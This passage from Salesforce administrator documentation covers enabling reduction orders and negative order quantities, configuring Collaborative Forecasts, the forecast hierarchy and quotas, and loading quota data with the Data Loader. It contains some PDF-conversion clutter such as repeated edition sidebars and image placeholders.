- **1.** From Setup, enter *Order Settings* in the Quick Find box, then select **Order Settings**.
- **2.** Select Enable Orders if it isn't already selected.
- **3.** Select Enable Reduction Orders.
- **4.** Click **Save**.
- **5.** Using a profile or permission set, assign the necessary permissions to the appropriate users. To create reduction orders, users need the "Create Reduction Orders" user permission. To add order products to reduction orders, users need field-level access to these order product fields: Start Date, End Date, and Original Order Product.

Consider adding the Reduction Order Products related list to your page layouts for order products.

If this setting is later disabled, the "Create Reduction Orders" permission is hidden from all profiles

or permission sets but no data is hidden from view. Users won't be able to create or activate reduction orders, but they will still be able to view and edit existing ones. If you disable reduction orders, also disable any record types or page layouts specific to reduction orders. If you weren't using record types, remove fields specific to reduction orders from your page layouts. These include Original Order and Reduction Order on the Order object and Original Order Product and Available Quantity on the Order Product object, as well as any custom fields.

#### SEE ALSO:

<span id="page-1881-1"></span>[Permission Sets](#page-500-0) [Work in the Enhanced Profile User Interface Overview Page](#page-485-0) [Customizing Order Settings](#page-1880-0) [Reduction Orders Overview](#page-1430-0)

# Enable Negative Quantities for Order Products

To let your users add order products with quantities of less than zero, enable negative quantities for your organization.

Before you can enable this setting, orders must be enabled for your organization.

- **1.** From Setup, enter *Order Settings* in the Quick Find box, then select **Order Settings**.
- **2.** Select Enable Orders if it isn't already selected.
- **3.** Select Enable Negative Quantity.
- **4.** Click **Save**.

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify order settings: **•** "Customize Application"

# EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To modify order settings:

If this setting is later disabled, users won't be able to add order products with negative quantities or activate orders that have order products with negative quantities. However, users will still be able to view and edit existing order products that have negative quantities.

#### SEE ALSO:

[Customizing Order Settings](#page-1880-0) [Order Products Overview](#page-1427-0)

# <span id="page-1882-0"></span>Configuring Collaborative Forecasts

# Forecasts Setup Overview



When you set up Collaborative Forecasts, you enable forecast users, define your forecast hierarchy, choose one or more forecast types, and specify other forecast settings.

# Important:

- **•** This information applies to Collaborative Forecasts and not to [Customizable Forecasts.](#page-1466-0)
- **•** For Forecasts features to function correctly, don't disable the new user interface theme for your organization. Additionally, [Territory Management](#page-1243-0) and custom fiscal years must not be enabled.
- For best viewing results, keep the Tab Bar Organizer enabled when using Collaborative Forecasts.

If your organization is migrating to Collaborative Forecasts, see [Planning Your Migration from Customizable Forecasting to Collaborative](#page-1434-0) [Forecasts](#page-1434-0) on page 1429. To set up the forecasts feature, you need to:

- **•** [Enable users](#page-1885-0) who need to use forecasts.
- **•** [Set up your forecasts hierarchy](#page-1886-0) to determine how forecasts roll up within your organization and who can view and adjust them. To do this, from Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**. The forecast hierarchy is based entirely on the role hierarchy, but also specifies which users are forecast managers.

**EDITIONS** 

- **•** [Enable one or more forecast types](#page-1901-0). You can have up to 4 forecast types in your organization.
- **•** Select the fields that appear in the opportunity pane for each forecast type.
- **•** [Enable quotas](#page-1887-0) to make this functionality available in your organization.
- **•** [Enable forecasts adjustments](#page-1893-0) for your organization and for specific user profiles to make this functionality available in your organization.
- **•** [Choose whether to use individual forecast category rollups](#page-1894-0) on page 1889 or [enable cumulative forecast rollups](#page-1896-0).
- [Define your forecast range](#page-1904-0). You can select the period and default range for your organization.
- **•** [Customize your forecast categories](#page-1906-0) if your organization uses specific terminology.
- **•** Set a [forecast currency](#page-1458-0) if your organization uses multiple currencies. You can select either your organization's corporate currency or the forecast owner's personal currency.
- **•** Make sure the Forecasts tab is visible to forecasting users.

#### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Define Forecasts Settings](#page-1883-0) [Disable Collaborative Forecasts Functionality](#page-1906-1)

# <span id="page-1883-0"></span>Define Forecasts Settings

### USER PERMISSIONS



Choose the types of forecasts you want in your organization and the details that appear on the Forecasts tab so your sales reps can see the revenue and quantity projections from their sales pipeline.

#### Important:  $\mathbf \Omega$

- **•** This information applies to Collaborative Forecasts and not to [Customizable Forecasts.](#page-1466-0)
- **•** For Forecasts features to function correctly, don't disable the new user interface theme for your organization. Additionally, [Territory Management](#page-1243-0) and custom fiscal years must not be enabled.
- For best viewing results, keep the Tab Bar Organizer enabled when using Collaborative Forecasts.

If you're an existing organization using [Customizable Forecasts](#page-1466-0) and want to use Collaborative Forecasts, contact your Salesforce representative.

Additionally, Salesforce recommends that you review the documentation prior to setting up Collaborative Forecasts. If you later change certain settings, you can lose some data.

For a more detailed step-by-step explanation of setting up Collaborative Forecasts and why you'd want to enable certain functionality, see the [Forecasts Administrator's Workbook](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/forecasts.pdf).

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**. If forecasts is not already enabled, select Enable Forecasts.
- **2.** If your organization does not yet have any forecast types enabled, click **Add a Forecast Type**. If you want to enable an additional forecast type, click **Add another forecast type**.
- **3.** [Select the forecast type](#page-1901-0) that you want to add. Depending on your organization's other configurations, you can choose Opportunities, Opportunity Splits, Overlay Splits, Product Families, or a custom opportunity currency field.
- **4.** Select the forecast measurement you want to use—Revenue or Quantity. If you want forecasts for both, add separate forecast types for each.

Not every forecast type supports both measurements. For example, Opportunity Splits forecasts only work with revenue.

**5.** [Select the fields that appear in the opportunity pane](#page-1905-0) of a forecast page.

You can choose a different set of fields for each forecast type.

- **6.** Click **OK**.
- **7.** Optionally, [enable forecasts adjustments](#page-1893-0) for your organization and for specific users.\*
- **8.** Optionally, [enable cumulative forecast rollups](#page-1896-0).
- **9.** Under Configure the Default Forecast Display, select a Forecast Period, either monthly or quarterly.\*
- **10.** Under Configure the Default Forecast Display, use the drop-down lists to select a beginning period and the number of periods you want to display.
- **11.** If you need to, customize your [Forecast Categories.](#page-1906-0)
- **12.** If your organization uses multiple currencies, select the [currency](#page-1458-0) in which your users will forecast.
- **13.** Optionally, [enable quotas](#page-1887-0) for your organization.

#### **14.** Click **Save**.

Now you can [enable users](#page-1885-0) who need to use forecasts and [set up your forecasts hierarchy](#page-1886-0) to determine how forecasts roll up within your organization, and who can view and adjust them.

- \* You can return to the Forecasts Settings page to make changes. However, making changes can affect your data.
- **•** If you disable adjustments, adjustment data is purged.
- **•** If you change your forecast period, both quota and adjustment data is purged.
- **•** If you change your data source settings, both quota and adjustment data is purged.
- **•** If you disable either revenue or quantity forecasts, both quota and adjustment data is purged.

SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Forecasts Setup Overview](#page-1882-0)

[Disable Collaborative Forecasts Functionality](#page-1906-1)

# <span id="page-1885-0"></span>Enabling Users for Forecasts

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** For each user you want to enable, click **Edit**.
- **3.** Under General Information, select Allow Forecasting.
- **4.** Click **Save**.

Enabled users are available in the forecasts hierarchy.

You can also enable additional users or disable users you've already enabled when you configure your forecast hierarchy.

#### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Enable Partner Portal Users to Add Collaborative Forecasts Opportunities](#page-1885-1) [Forecasts Setup Overview](#page-1882-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND "Customize Application"

# <span id="page-1885-1"></span>Enable Partner Portal Users to Add Collaborative Forecasts Opportunities

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Before beginning, make sure that you've:

- **•** Enabled partner portals for your organization and created a partner portal.
- **•** Created a partner profile and assigned it to your partner portal.
- **•** Enabled an account as a partner and enabled partner portal login for a contact of that account.

If your organization works with partners, you can include the figures from partner user opportunities in users' forecasts. Follow these steps to add partner portal users to the forecast hierarchy.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users** and select the partner portal contact you created.
- **2.** Make sure that the Active and Allow Forecasting checkboxes are selected.
- **3.** Enable the partner portal user in the forecast hierarchy and make sure the person is assigned to an active forecast manager.

Opportunities that a partner portal user creates can roll up to the forecast of the account owner; note that the account owner must be the person's forecast manager in the forecast hierarchy for the opportunities to roll up into the forecast. For example, say Gordon Johnson:

- **•** Owns a partner account called Acme
- **•** Has an Acme contact named Anne Smith
- **•** Anne is a partner portal user
- **•** Anne reports to Gordon in the forecasts hierarchy

### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To enable Forecasts users:

- **•** "Manage Internal Users" AND
	- "Customize Application"

To assign partner profiles to partner portals:

If Anne adds opportunities in her portal, Gordon sees those opportunities in his forecast; because Gordon is Anne's forecast manager, Gordon can adjust forecast amounts based on her opportunities and see how she's tracking against her quota. However, it's important to note that partner portal users don't have access to the Collaborative Forecasts tab or any of its functionality.

SEE ALSO: [Collaborative Forecasts Overview](#page-1433-0) [Forecasts Setup Overview](#page-1882-0)

# <span id="page-1886-0"></span>Set Up Your Forecast Hierarchy

Your forecast hierarchy lists all forecast users and determines how their forecasts roll up through your organization. Keep your forecast hierarchy up-to-date to ensure that forecast managers see all subordinates' forecast amounts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

When you assign a user as a forecast manager, all forecasts and adjustments from the manager's subordinates in the hierarchy roll up into his or her forecasts. It's important to always assign a forecast manager to the top level of the forecast hierarchy.

- **1.** From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**. Click **Expand All** to see the roles available in your organization.
- **2.** Click **Enable Users** and click **Add** and **Remove** to move users between the Available Users list and the Enabled Users list. If you previously enabled a user from Setup by entering *Users* in the Quick Find box, then selecting **Users** and editing a user page to allow forecasting, the name already appears in the Enabled Users list.
- **3.** If you need to select a forecast manager for each manager role in the hierarchy, click **Edit Manager** next to the role, then select a name from the Forecast Manager drop-down list.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND

"Customize Application"

**4.** Click **Save**.

 $\triangledown$  Note: Be sure each sales manager with subordinates is designated as a forecast manager in your forecast hierarchy. This ensures that the forecast visibility rolls up to every level of the hierarchy.

If you want users to be able to adjust forecasts, [enable adjustments](#page-1893-0) on page 1888 next.

#### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Enabling Forecasts Adjustments](#page-1893-0) [Enabling Users for Forecasts](#page-1885-0)

**College** 

# <span id="page-1887-0"></span>Enable Quotas in Forecasts



Organizations with API access can upload quotas for Collaborative Forecasts users and display them alongside users' forecast amounts. To simply enable quotas for your organization, API access is not needed.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).  $\blacksquare$ 

A quota is the sales goal assigned to a user on a monthly or quarterly basis. A manager's quota equals the amount the manager and team are expected to generate together. The quota rollup is done manually by users and managers, and either revenue or quantity data can be used. If your organization has more than one type of forecast enabled, each forecast type maintains its own separate quota information. Follow these steps to enable quotas for Collaborative Forecasts in your organization.

**1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.

- **2.** Under Quotas, select Show Quotas.
- **3.** Click **Save**.

 $\mathbb{Z}$ Note: If you disable Collaborative Forecasts, quotas are also disabled. Additionally, when you change your data source or disable revenue or quantity forecasts, related quotas are purged.

#### SEE ALSO:

[Load Quota Data for Forecasts](#page-1888-0) [Collaborative Forecasts Overview](#page-1433-0) [Forecasts Setup Overview](#page-1882-0)

# <span id="page-1888-0"></span>Load Quota Data for Forecasts



Salesforce

**Enterprise, Performance**, **Unlimited**, **er** Editions

**Professional** he "API mission

Load quota data for forecasts with the Data Loader or the API.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).  $\mathbb{Z}$ 

To upload quotas for users in your organization, you can use either the Data Loader application or the Salesforce APIs. The Data Loader provides a simple point-and-click method for adding, inspecting, and editing data in your organization. The APIs provide additional flexibility but require you to write code. To use either method, your organization must have API access enabled. See [Data Loader](#page-637-0) on page 632 for more details about Data Loader.

### **Add Quotas with the Data Loader**

Before you upload quotas, consider which version of the Data Loader you are using. For Data Loader v.30 and later, you'll need to specify the forecast type of each quota you plan to upload.



**If you are using Data Loader v.30 or later: If you are using Data Loader v.29 or earlier:**

5. Prepare a .csv file with user names, user IDs, forecasting type names, Forecasting Type IDs, quotas (either amount or quantity), and the start date of each quota's forecast period.

6. Upload your quotas .csv file using the Data Loader.

#### **1.** Query the User object for your users' IDs.

Use the Data Loader to retrieve your users' IDs.

- **a.** From Setup, enter *Data Loader* in the Quick Find box, then select **Data Loader**.
- **b.** Download and install the Data Loader application.
- **c.** Launch the Data Loader.
- **d.** Click **Export**.
- **e.** Enter your user name and password and click **Log in**.
- **f.** Click **Next**.
- **g.** Select the User object from the list.
- **h.** Choose a file name and destination for the exported data.
- **i.** Click **Next**.
- **j.** Select the Id and Name fields.
- **k.** Click **Finish** and then click **Yes**.
- **l.** Click **View Extraction**.
- **m.** Click **Open in external program**.
- **n.** Save the file in the .csv format. You'll add user names and IDs to your quotas spreadsheet before uploading it.
- **2.** If you are using Data Loader v.30 or later, query the ForecastingType object to get the IDs of your forecast types.
	- **a.** If you haven't already, from Setup, enter *Data Loader* in the Quick Find box, then select **Data Loader**, then download and install the Data Loader application.
	- **b.** Launch the Data Loader.
	- **c.** Click **Export**.
	- **d.** Enter your user name and password and click **Log in**.
	- **e.** Click **Next**.
	- **f.** Click **Show all Salesforce objects**.
	- **g.** Select the Forecasting Type object from the list.
	- **h.** Choose a file name and destination for the exported data.
	- **i.** Click **Next**.
	- **j.** Select the Id and DeveloperName fields.
	- **k.** Click **Finish** and then click **Yes**.
	- **l.** Click **View Extraction**.

#### **m.** Click **Open in external program**.

- **n.** Save the file in the .csv format.
- **o.** Note the DeveloperName and Id values for each of your active forecast types. Your organization may not be using all of the forecast types that appear in the results. See the list below if you're not sure which forecast type a specific DeveloperName refers to.
	- **•** OpportunityRevenue : Opportunities Revenue
	- **•** OpportunityQuantity : Opportunities Quantity
	- **•** OpportunitySplitRevenue : Opportunity Revenue Splits Revenue
	- **•** OpportunityOverlayRevenue : Opportunity Overlay Splits Revenue
	- **•** OpportunityLineItemRevenue : Product Families Revenue
	- **•** OpportunityLineItemQuantity : Product Families Quantity
	- The name of a custom opportunity split type that has been enabled as a forecast type. Custom split types are based on currency fields, which can only contain revenue amounts.
- **p.** Add columns for DeveloperName and Id to your quota spreadsheet and add the name and ID of the forecast type of your quotas to each row. The name is not necessary for uploading quotas, but will help you know which forecast type you are working with in each row.
- **3.** Prepare your quota spreadsheet for upload.
	- **•** If you are using Data Loader v.30 or later, create a .csv file with columns for User Name, User ID, Forecast Type Name, Forecast Type ID, Quota Amount, Quota Quantity, Currency Code, and forecast period Start Date [YYYY-MM-DD].
	- **•** If you are using Data Loader v.29 or earlier, create a .csv file with columns for User Name, User ID, Quota Amount, Quota Quantity, Currency Code, and forecast period Start Date [YYYY-MM-DD]. If you use both revenue and quantity forecasts, specify the quotas for them on separate rows of your .csv file.

You don't actually need the User Name or Forecast Type Name columns, but including them makes it much easier for you to understand the contents of your .csv file.



If your forecast Data Source is product families, include a column for Product Family as well.



- **4.** Use the Data Loader to upload your quota information to Salesforce.
	- **a.** If you haven't already, launch the Data Loader.
	- **b.** Click **Insert**.
	- **c.** Log in with your user name and password.
	- **d.** Click **Next**.
	- **e.** Click **Show All Salesforce Objects**.
	- **f.** Select the Forecasting Quota object from the list.
	- **g.** Click **Browse** and choose the .csv file you want to upload.
	- **h.** Click **Next**.
	- **i.** Click **OK** in the Data Selection dialog box that opens.
	- **j.** Click **Create or Edit a Map**.
	- **k.** Map these columns to fields in the ForecastingQuota object as shown in the table.

